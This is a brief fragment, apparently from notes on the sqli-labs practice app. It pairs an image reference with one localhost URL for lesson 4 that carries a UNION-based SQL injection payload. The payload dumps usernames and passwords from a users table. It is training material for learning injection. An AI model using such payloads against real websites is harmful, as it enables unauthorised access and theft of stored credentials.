 http://localhost/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(char(32),username,char(23)),group_concat(char(32),password,char(32)) from users--+